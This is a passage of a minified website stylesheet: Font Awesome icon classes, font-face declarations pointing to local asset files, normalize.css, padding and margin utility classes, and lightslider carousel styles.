a-sticky-note:before{content:"\f249"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-swords:before{content:"\f71d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-ramp:before{content:"\f4e0"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-watch:before{content:"\f2e1"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/assets/dist/fonts/fa-brands-400.eot);src:url(/assets/dist/fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-brands-400.woff2) format("woff2"),url(/assets/dist/fonts/fa-brands-400.woff) format("woff"),url(/assets/dist/fonts/fa-brands-400.ttf) format("truetype"),url(/assets/dist/1d675da7d69c730e9dd2.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:300;src:url(/assets/dist/fonts/fa-light-300.eot);src:url(/assets/dist/fonts/fa-light-300.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-light-300.woff2) format("woff2"),url(/assets/dist/fonts/fa-light-300.woff) format("woff"),url(/assets/dist/fonts/fa-light-300.ttf) format("truetype"),url(/assets/dist/870ff8a82b0f3922761b.svg#fontawesome) format("svg")}.fal{font-weight:300}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:400;src:url(/assets/dist/fonts/fa-regular-400.eot);src:url(/assets/dist/fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/dist/fonts/fa-regular-400.woff) format("woff"),url(/assets/dist/fonts/fa-regular-400.ttf) format("truetype"),url(/assets/dist/38df587e4ec15e1ba0d8.svg#fontawesome) format("svg")}.fal,.far{font-family:Font Awesome\ 5 Pro}.far{font-weight:400}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:900;src:url(/assets/dist/fonts/fa-solid-900.eot);src:url(/assets/dist/fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/dist/fonts/fa-solid-900.woff) format("woff"),url(/assets/dist/fonts/fa-solid-900.ttf) format("truetype"),url(/assets/dist/f98d003b6e2714cf9ea7.svg#fontawesome) format("svg")}.fa,.fas{font-family:Font Awesome\ 5 Pro;font-weight:900}

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted currentColor;text-decoration:underline dotted currentColor}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}h1,h2,h3,h4,h5,h6,p{border:0;font-size:100%;font:inherit;margin-top:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}.fw{float:left;width:100%}.pw{margin:0 auto;width:1366px}@media only screen and (max-width:1406px){.pw{float:left;padding:0 20px;width:100%}}.pw-medium{margin:0 auto;width:1285px}@media only screen and (max-width:1406px){.pw-medium{float:left;padding:0 20px;width:100%}}.pw-small{margin:0 auto;width:1170px}@media only screen and (max-width:1406px){.pw-small{float:left;padding:0 20px;width:100%}}.fw-relative{float:left;position:relative;width:100%}.footnote{font-family:Arial,sans-serif;font-size:15px;font-weight:400}*{-webkit-backface-visibility:hidden;-ms-box-sizing:border-box;box-sizing:border-box}body{-webkit-font-smoothing:antialiased;background-color:#fff;color:#333;display:flex;flex-direction:column;font-family:Arial,sans-serif;font-size:16px;font-synthesis:none;font-weight:400;line-height:24px;min-height:100vh;min-width:320px;text-rendering:optimizeLegibility}.print-only{display:none}body,html{height:100%}a,button,h1,h2,h3,h4,h5,h6,input,li,p,select,span,textarea{-webkit-font-smoothing:antialiased;font-synthesis:none;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,p{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:400;margin:0 0 18px;position:relative;width:100%}a{color:#003865}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-size:inherit;font-weight:inherit;text-decoration:none}.h1,h1{font-size:54px;line-height:100%}@media only screen and (max-width:800px){.h1,h1{font-size:46px}}@media only screen and (max-width:600px){.h1,h1{font-size:46px}}.h2,h2{font-size:42px}@media only screen and (max-width:800px){.h2,h2{font-size:34px}}@media only screen and (max-width:600px){.h2,h2{font-size:34px}}.h3,h3{font-size:22px;font-weight:700;line-height:1.227}@media only screen and (max-width:800px){.h3,h3{font-size:18px}}@media only screen and (max-width:600px){.h3,h3{font-size:18px}}.h4,h4{font-size:26px}@media only screen and (max-width:800px){.h4,h4{font-size:24px}}@media only screen and (max-width:600px){.h4,h4{font-size:24px}}.h5,h5{font-size:20px}@media only screen and (max-width:800px){.h5,h5{font-size:20px}}@media only screen and (max-width:600px){.h5,h5{font-size:20px}}.h6,h6{font-family:Arial;font-size:17px;font-weight:700}@media only screen and (max-width:800px){.h6,h6{font-size:17px}}@media only screen and (max-width:600px){.h6,h6{font-size:17px}}b,strong{font-weight:700}em{font-style:italic}small,sup{font-size:15px}p a{display:inline-block;text-decoration:underline}ol,ul{list-style:disc;margin-bottom:18px;padding-left:17px}ol,ol li,ul,ul li{float:left;width:100%}img{height:auto;max-width:100%;width:auto}img,input{float:left}input[type=email],input[type=number],input[type=password],input[type=text],select,textarea{appearance:none;border-radius:0;float:left;transition:all .3s linear;width:100%}input[type=email].disabled,input[type=email]:disabled,input[type=email][disabled=disabled],input[type=number].disabled,input[type=number]:disabled,input[type=number][disabled=disabled],input[type=password].disabled,input[type=password]:disabled,input[type=password][disabled=disabled],input[type=text].disabled,input[type=text]:disabled,input[type=text][disabled=disabled],select.disabled,select:disabled,select[disabled=disabled],textarea.disabled,textarea:disabled,textarea[disabled=disabled]{opacity:.8;pointer-events:none}button,input[type=submit]{border-radius:0;float:left;outline:0}label{cursor:pointer}form,label{float:left;width:100%}select::-ms-expand{display:none}.pointer,a[href],button,input[type=checkbox],input[type=image],input[type=radio],input[type=submit],label[for],select{cursor:pointer}input[type=number]{padding-right:0}input[type=number]::-webkit-inner-spin-button{height:40px;right:0;width:20px}textarea{resize:none}#wrapper{display:block;flex:1 0 auto}.site-container{margin:0 auto;max-width:2000px;min-width:320px;width:100%}main{float:left;min-height:600px;overflow:hidden;width:100%}.color-1{color:#003865}.color-2{color:#00629b}.color-3{color:#333}.color-4{color:#63666a}.pull-right{float:right}.pull-left{float:left}.relative{position:relative}.border-right{border-right:1px solid #003865}.border-top{border-top:1px solid #003865}.border-left{border-left:1px solid #003865}.border-bottom{border-bottom:1px solid #003865}.f-text-center{text-align:center}.f-text-left{text-align:left}.f-text-right{text-align:right}.f-text-uppercase{text-transform:uppercase}.f-text-lowercase{text-transform:lowercase}.f-text-capitalize{text-transform:capitalize}.f-full-screen{min-height:100vh;width:100%}.f-fixed,.f-full-width{width:100%}.f-fixed{position:fixed}.clearfix{clear:both;content:"";display:table}.f-hidden{display:none!important}.overflow-hidden{overflow:hidden}.hidden-desktop{display:none}@media only screen and (max-width:800px){.hidden-desktop{display:block}}.hidden-tablet{display:block}@media only screen and (max-width:800px){.hidden-tablet{display:none}}.hidden-under-tablet{display:none}@media only screen and (max-width:767px){.hidden-under-tablet{display:block}}@media only screen and (max-width:600px){.hidden-mobile{display:none}}.p-0{padding:0}.p-3{padding:3px}.p-5{padding:5px}.p-10{padding:10px}.p-15{padding:15px}.p-20{padding:20px}.p-25{padding:25px}.p-30{padding:30px}.p-35{padding:35px}.p-40{padding:40px}.p-45{padding:45px}.p-50{padding:50px}.pt-0{padding-top:0}.pt-3{padding-top:3px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pr-0{padding-right:0}.pr-3{padding-right:3px}.pr-5{padding-right:5px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pb-0{padding-bottom:0}.pb-3{padding-bottom:3px}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pl-0{padding-left:0}.pl-3{padding-left:3px}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.m-0{margin:0}.m-3{margin:3px}.m-5{margin:5px}.m-10{margin:10px}.m-15{margin:15px}.m-20{margin:20px}.m-25{margin:25px}.m-30{margin:30px}.m-35{margin:35px}.m-40{margin:40px}.m-45{margin:45px}.m-50{margin:50px}.mt-0{margin-top:0}.mt-3{margin-top:3px}.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mr-0{margin-right:0}.mr-3{margin-right:3px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mb-0{margin-bottom:0}.mb-3{margin-bottom:3px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.ml-0{margin-left:0}.ml-3{margin-left:3px}.ml-5{margin-left:5px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.w-auto{width:auto}#nprogress{pointer-events:none}#nprogress .bar{background:#003865;height:3px;left:0;position:fixed;top:0;width:100%;z-index:1031}#nprogress .peg{display:block;height:100%;opacity:1;position:absolute;right:0;transform:rotate(3deg) translateY(-4px);width:100px}
/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */.lSSlideOuter{-webkit-touch-callout:none;overflow:hidden;-webkit-user-select:none;-ms-user-select:none;user-select:none}.lightSlider:after,.lightSlider:before{content:" ";display:table}.lightSlider{margin:0;overflow:hidden}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{transform:translate(0);transition-duration:inherit!important;transition-timing-function:inherit!important;-webkit-transition:all 1s;transition-property:transform,height}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{left:0;margin-right:0;position:absolute!important;top:0;width:100%;z-index:9}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;transition-delay:0s;transition-duration:inherit!important;transition-property:opacity;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade>.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px;width:auto}.lSSlideOuter .lSPager.lSpg>li a{background-color:#00629b;border-radius:30px;display:inline-block;height:10px;overflow:hidden;position:relative;text-indent:-999em;transition:all .5s linear 0s;width:10px;z-index:99}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#999}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{-webkit-touch-callout:none;list-style:none outside none;margin:0;overflow:hidden;padding-left:0;transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-user-select:none;-ms-user-select:none;user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;transition:border-radius .12s linear linear 0s .35s 0s}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{cursor:pointer;display:block;height:58px;margin-top:-16px;opacity:.5;position:absolute;top:50%;transition:opacity .35s linear 0s;width:30px;z-index:99}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{background-image:url(/assets/dist/static/ico-left-arrow.png);left:20px}.lSAction>.lSNext{background-image:url(/assets/dist/static/ico-right-arrow.png);right:20px}.lSAction>a.disabled{pointer-events:none}.cS-hidden{filter:alpha(opacity=0);height:1px;opacity:0;overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}.lSSlideOuter.vertical .lightSlider>*{max-width:none!important;width:100%!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{list-style:none outside none;padding-left:0}.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl 